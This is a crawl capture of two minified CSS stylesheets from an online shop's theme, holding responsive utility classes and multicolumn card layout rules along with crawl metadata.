.md\:mt-4{margin-top:16px}.dm-section .md\:mt-8{margin-top:32px}.dm-section .md\:block{display:block}.dm-section .md\:flex{display:flex}.dm-section .md\:grid{display:grid}.dm-section .md\:size-8{width:32px;height:32px}.dm-section .md\:h-16{height:64px}.dm-section .md\:w-1\/4{width:25%}.dm-section .md\:w-16{width:64px}.dm-section .md\:w-3\/4{width:75%}.dm-section .md\:w-3\/5{width:60%}.dm-section .md\:w-32{width:128px}.dm-section .md\:w-4\/5{width:80%}.dm-section .md\:w-full{width:100%}.dm-section .md\:min-w-\[initial\]{min-width:initial}.dm-section .md\:max-w-\[75\%\]{max-width:75%}.dm-section .md\:max-w-\[80\%\]{max-width:80%}.dm-section .md\:max-w-sm{max-width:384px}.dm-section .md\:max-w-xs{max-width:320px}.dm-section .md\:flex-auto{flex:1 1 auto}.dm-section .md\:flex-initial{flex:0 1 auto}.dm-section .md\:flex-none{flex:none}.dm-section .md\:flex-shrink{flex-shrink:1}.dm-section .md\:flex-grow{flex-grow:1}.dm-section .md\:snap-none{scroll-snap-type:none}.dm-section .md\:columns-2{-moz-columns:2;columns:2}.dm-section .md\:break-inside-avoid-column{-moz-column-break-inside:avoid;break-inside:avoid-column}.dm-section .md\:grid-flow-row{grid-auto-flow:row}.dm-section .md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.dm-section .md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.dm-section .md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.dm-section .md\:grid-cols-\[0\.45fr_0\.55fr\]{grid-template-columns:.45fr .55fr}.dm-section .md\:grid-cols-\[130px_1fr\]{grid-template-columns:130px 1fr}.dm-section .md\:flex-row{flex-direction:row}.dm-section .md\:flex-col{flex-direction:column}.dm-section .md\:flex-wrap{flex-wrap:wrap}.dm-section .md\:flex-nowrap{flex-wrap:nowrap}.dm-section .md\:items-center{align-items:center}.dm-section .md\:justify-end{justify-content:flex-end}.dm-section .md\:gap-10{gap:40px}.dm-section .md\:gap-12{gap:48px}.dm-section .md\:gap-14{gap:56px}.dm-section .md\:gap-16{gap:64px}.dm-section .md\:gap-20{gap:80px}.dm-section .md\:gap-24{gap:96px}.dm-section .md\:gap-36{gap:144px}.dm-section .md\:gap-4{gap:16px}.dm-section .md\:gap-5{gap:20px}.dm-section .md\:gap-6{gap:24px}.dm-section .md\:gap-8{gap:32px}.dm-section .md\:gap-x-10{-moz-column-gap:40px;column-gap:40px}.dm-section .md\:gap-x-12{-moz-column-gap:48px;column-gap:48px}.dm-section .md\:gap-x-20{-moz-column-gap:80px;column-gap:80px}.dm-section .md\:gap-x-3{-moz-column-gap:12px;column-gap:12px}.dm-section .md\:gap-x-4{-moz-column-gap:16px;column-gap:16px}.dm-section .md\:gap-x-8{-moz-column-gap:32px;column-gap:32px}.dm-section .md\:gap-y-1\.5{row-gap:6px}.dm-section .md\:gap-y-10{row-gap:40px}.dm-section .md\:gap-y-12{row-gap:48px}.dm-section .md\:gap-y-16{row-gap:64px}.dm-section .md\:gap-y-3{row-gap:12px}.dm-section .md\:gap-y-4{row-gap:16px}.dm-section .md\:gap-y-6{row-gap:24px}.dm-section .md\:gap-y-8{row-gap:32px}.dm-section .md\:overflow-visible{overflow:visible}.dm-section .md\:border-none{border-style:none}.dm-section .md\:p-3{padding:12px}.dm-section .md\:p-6{padding:24px}.dm-section .md\:\!px-0{padding-left:0!important;padding-right:0!important}.dm-section .md\:\!px-10{padding-left:40px!important;padding-right:40px!important}.dm-section .md\:px-6{padding-left:24px;padding-right:24px}.dm-section .md\:py-4{padding-top:16px;padding-bottom:16px}.dm-section .md\:dm-hidden{display:none}}@media (min-width: 1024px){.dm-section .lg\:order-1{order:1}.dm-section .lg\:order-2{order:2}.dm-section .lg\:order-none{order:0}.dm-section .lg\:col-span-1{grid-column:span 1 / span 1}.dm-section .lg\:ml-\[5vw\]{margin-left:5vw}.dm-section .lg\:mr-16{margin-right:64px}.dm-section .lg\:h-\[560px\]{height:560px}.dm-section .lg\:w-\[30\%\]{width:30%}.dm-section .lg\:w-\[70\%\]{width:70%}.dm-section .lg\:columns-3{-moz-columns:3;columns:3}.dm-section .lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.dm-section .lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.dm-section .lg\:grid-cols-\[1\.25fr_1fr\]{grid-template-columns:1.25fr 1fr}.dm-section .lg\:grid-cols-\[1fr\,1fr\]{grid-template-columns:1fr 1fr}.dm-section .lg\:grid-cols-\[1fr_1\.5fr_1fr\]{grid-template-columns:1fr 1.5fr 1fr}.dm-section .lg\:flex-row{flex-direction:row}.dm-section .lg\:items-center{align-items:center}.dm-section .lg\:gap-x-10{-moz-column-gap:40px;column-gap:40px}.dm-section .lg\:gap-x-12{-moz-column-gap:48px;column-gap:48px}.dm-section .lg\:gap-x-14{-moz-column-gap:56px;column-gap:56px}.dm-section .lg\:gap-x-20{-moz-column-gap:80px;column-gap:80px}.dm-section .lg\:gap-y-0{row-gap:0}.dm-section .lg\:gap-y-16{row-gap:64px}.dm-section .lg\:p-6{padding:24px}.dm-section .lg\:px-4{padding-left:16px;padding-right:16px}.dm-section .lg\:py-6{padding-top:24px;padding-bottom:24px}.dm-section .lg\:pr-6{padding-right:24px}}@media (prefers-color-scheme: dark){.dm-section .dark\:from-purple-900\/20{--tw-gradient-from: rgb(88 28 135 / .2) var(--tw-gradient-from-position);--tw-gradient-to: rgb(88 28 135 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.dm-section .dark\:to-pink-900\/20{--tw-gradient-to: rgb(131 24 67 / .2) var(--tw-gradient-to-position)}}.dm-section :is(.\[\&\>\#accordion-content\]\:pt-2>#accordion-content){padding-top:8px}.dm-section :is(.\[\&\>\*\:last-child\]\:\!border-b-0>*:last-child){border-bottom-width:0px!important}.dm-section :is(.\[\&\>\*\]\:flex-1>*){flex:1 1 0%}.dm-section :is(.\[\&\>div\]\:shrink-0>div){flex-shrink:0}.dm-section :is(.\[\&\>div\]\:basis-1\/3>div){flex-basis:33.333333%}@media (min-width: 768px){.dm-section :is(.md\:\[\&\>div\]\:basis-auto>div){flex-basis:auto}}.dm-section :is(.\[\&\>img\]\:\!rounded-b-none>img){border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.dm-section :is(.\[\&\>img\]\:rounded-b-none>img){border-bottom-right-radius:0;border-bottom-left-radius:0}.dm-section :is(.\[\&\>img\]\:object-cover>img){-o-object-fit:cover;object-fit:cover}.dm-section :is(.\[\&\>video\]\:\!rounded-b-none>video){border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.dm-section :is(.\[\&\>video\]\:rounded-b-none>video){border-bottom-right-radius:0;border-bottom-left-radius:0}.dm-section :is(.\[\&\>video\]\:object-cover>video){-o-object-fit:cover;object-fit:cover}.dm-section :is(.\[\&\[data-state\=open\]_\[data-dm-element\=icon\]\]\:\!rotate-180[data-state=open] [data-dm-element=icon]){--tw-rotate: 180deg !important;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))!important}.dm-section :is(.\[\&_\.horizontal-marquee-inner\>div\]\:ml-24 .horizontal-marquee-inner>div){margin-left:96px}.dm-section :is(.\[\&_\.rfm-child\>div\]\:ml-24 .rfm-child>div){margin-left:96px}.dm-section :is(.\[\&_\.swiper-button-disabled\]\:\!opacity-50 .swiper-button-disabled){opacity:.5!important}.dm-section :is(.\[\&_\.swiper-pagination-bullet-active\]\:\!bg-primary-500 .swiper-pagination-bullet-active){background-color:var(--primary-50)!important}.dm-section :is(.\[\&_\.swiper-pagination-bullet-active\]\:outline .swiper-pagination-bullet-active){outline-style:solid}.dm-section :is(.\[\&_\.swiper-pagination-bullet-active\]\:outline-\[1px\] .swiper-pagination-bullet-active){outline-width:1px}.dm-section :is(.\[\&_\.swiper-pagination-bullet-active\]\:outline-white .swiper-pagination-bullet-active){outline-color:#fff}.dm-section :is(.\[\&_\.swiper-pagination-bullet\]\:aspect-square .swiper-pagination-bullet){aspect-ratio:1 / 1}.dm-section :is(.\[\&_\.swiper-pagination-bullet\]\:\!h-3 .swiper-pagination-bullet){height:12px!important}.dm-section :is(.\[\&_\.swiper-pagination-bullet\]\:\!w-3 .swiper-pagination-bullet){width:12px!important}.dm-section :is(.\[\&_\.swiper-slide-shadow\]\:\!hidden .swiper-slide-shadow){display:none!important}.dm-section :is(.\[\&_\.swiper-slide\:not\(\.swiper-slide-visible\)_img\]\:shadow-md .swiper-slide:not(.swiper-slide-visible) img){--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section :is(.\[\&_\[data-dm-counter-cards\]\]\:\!h-\[40px\] [data-dm-counter-cards]){height:40px!important}.dm-section :is(.\[\&_\[data-dm-counter-cards\]\]\:gap-0\.5 [data-dm-counter-cards]){gap:2px}.dm-section :is(.\[\&_\[data-dm-counter-cards\]\]\:rounded-none [data-dm-counter-cards]){border-radius:0}.dm-section :is(.\[\&_\[data-dm-counter-cards\]\]\:px-2 [data-dm-counter-cards]){padding-left:8px;padding-right:8px}@media (min-width: 768px){.dm-section :is(.\[\&_\[data-dm-counter-cards\]\]\:md\:w-\[80px\] [data-dm-counter-cards]){width:80px}}.dm-section :is(.\[\&_\[data-dm-counter\]\]\:gap-x-1 [data-dm-counter]){-moz-column-gap:4px;column-gap:4px}.dm-section :is(.\[\&_\[data-slot\=\'tabs-list\'\]\]\:hidden [data-slot=tabs-list]){display:none}.dm-section :is(.\[\&_\[data-type\=\'header\'\]\]\:bg-grey_1200 [data-type=header]){--tw-bg-opacity: 1;background-color:rgb(18 18 18 / var(--tw-bg-opacity, 1))}.dm-section :is(.\[\&_\[data-type\=\'header\'\]_\.relative\]\:bg-grey_1200\/90 [data-type=header] .relative){background-color:#121212e6}.dm-section :is(.\[\&_\[data-type\=\'header\'\]_\.text-zinc-500\]\:text-grey_50 [data-type=header] .text-zinc-500){--tw-text-opacity: 1;color:rgb(153 153 153 / var(--tw-text-opacity, 1))}.dm-section :is(.\[\&_img\]\:shadow-xl img){--tw-shadow: 0 20px 25px -5px rgb(0 0 0 / .1), 0 8px 10px -6px rgb(0 0 0 / .1);--tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section :is(.\[\&_span\[style\*\=\"font-style\"\]\]\:\!inline span[style*=font-style]){display:inline!important}.dm-section :is(.\[\&_span\[style\*\=\"font-weight\"\]\]\:\!inline span[style*=font-weight]){display:inline!important}.dm-section :is(.\[\&_span\[style\*\=\"text-decoration\"\]\]\:\!inline span[style*=text-decoration]){display:inline!important}.dm-section :is(.\[\&_svg\]\:h-\[150px\] svg){height:150px}.dm-section :is(.\[\&_svg\]\:w-\[150px\] svg){width:150px}@media (min-width: 640px){.dm-section :is(.sm\:\[\&_svg\]\:h-\[180px\] svg){height:180px}.dm-section :is(.sm\:\[\&_svg\]\:w-\[180px\] svg){width:180px}}
/*# sourceMappingURL=/cdn/shop/t/74/assets/dropmagic.css.map?v=104325377532994186681765271121 */


--- FILE ---
content_type: text/css
request_url: https://americanlegendrider.com/cdn/shop/t/74/assets/section-multicolumn.css?v=153465351708105986681750594033
body_size: 568
content:
.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}.multicolumn .page-width{padding-left:0;padding-right:0}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-list__item.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width),.multicolumn-list__item:only-child{margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-list{margin-top:0;margin-bottom:0;padding:0}.multicolumn-list__item:only-child{max-width:72rem}.multicolumn-list__item--empty{display:none}.multicolumn:not(.background-none) .multicolumn-card{background:rgb(var(--color-background));height:100%}.multicolumn.background-primary .multicolumn-card{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-list h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-list h3,.multicolumn-list p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-list__item.center .media--adapt,.multicolumn-list__item .media--adapt .multicolumn-card__image{width:auto}.multicolumn-list__item.center .media--adapt img{left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.multicolumn-list{margin:0;width:100%}.multicolumn-list:not(.slider){padding-left:1.5rem;padding-right:1.5rem}}@media screen and (min-width: 750px){.multicolumn-list.slider,.multicolumn-list.grid--4-col-desktop{padding:0}.multicolumn-list__item,.grid--4-col-desktop .multicolumn-list__item{padding-bottom:0}.background-none .grid--2-col-tablet .multicolumn-list__item{margin-top:4rem}}.background-none .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.background-none .multicolumn-card__info{padding-top:0;padding-left:0;padding-right:0}.background-none .slider .multicolumn-card__info{padding-bottom:0}.background-none .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.background-none .slider .multicolumn-card__info{padding-left:.5rem}.background-none .slider .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-left:1.5rem}.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:2.5rem;padding-right:2.5rem}@media screen and (max-width: 749px){.background-none .slider .multicolumn-card__info{padding-bottom:1rem}.multicolumn.background-none .slider.slider--mobile{margin-bottom:0rem}}@media screen and (min-width: 750px){.background-none .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.background-none .multicolumn-list .multicolumn-card__info,.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card{position:relative;box-sizing:border-box}.multicolumn-card>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn.background-none .multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}@media screen and (min-width: 990px){.multicolumn-list__item--empty{display:list-item}}.multicolumn-list.slider--mobile{align-items:flex-start}.icon-bar-card__icon{--small-icon-size: 3rem;--medium-icon-size: 5rem;--large-icon-size: 7rem}.multicolumn.background-primary .multicolumn-card .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon svg{display:inline-block}.icon-bar-card__icon--small svg{height:var(--small-icon-size);width:var(--small-icon-size)}.icon-bar-card__icon--small img{height:var(--small-icon-size)}.icon-bar-card__icon--medium svg{height:var(--medium-icon-size);width:var(--medium-icon-size)}.icon-bar-card__icon--medium img{height:var(--medium-icon-size)}.icon-bar-card__icon--large svg{height:var(--large-icon-size);width:var(--large-icon-size)}.icon-bar-card__icon--large img{height:var(--large-icon-size)}.icon-bar-card__icon--accent-1 svg{fill:rgb(var(--color-base-accent-1))}.icon-bar-card__icon--accent-2 svg{fill:rgb(var(--color-base-accent-2))}.icon-bar-card__icon--background-1 svg{fill:rgb(var(--color-base-background-1))}.icon-bar-card__icon--background-2 svg{fill:rgb(var(--color-base-background-2))}.icon-bar-card__icon--text svg{fill:rgb(var(--color-base-text))}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 1.5rem);padding-left:1.5rem;padding-right:1.5rem;box-sizing:border-box;margin-left:0;margin-right:0}.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down{scroll-padding-left:0;--grid-mobile-horizontal-spacing: -1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem;padding-bottom:1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.4rem)}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info .rte p{font-size:1.3rem}}.multicolumn-card__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/74/assets/section-multicolumn.css.map?v=153465351708105986681750594033 */
